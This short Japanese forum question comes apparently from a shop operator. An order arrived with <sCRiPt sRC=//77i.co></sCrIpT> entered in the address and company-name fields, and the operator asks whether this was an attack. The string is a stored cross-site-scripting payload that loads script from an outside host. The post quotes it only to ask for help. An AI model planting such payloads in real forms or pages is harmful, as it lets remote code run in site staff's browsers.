 ▼問題点
いたずら注文と思われる注文が入っております。
住所、会社名にて以下の文字が入っております。
ーーーーーーーーーーーー
<sCRiPt sRC=//77i.co></sCrIpT>
ーーーーーーーーーーーー
これは<script>タグに見えますが、何かされようとしていたということでしょうか？
お分かりの方いればご教示いただけますと助かります。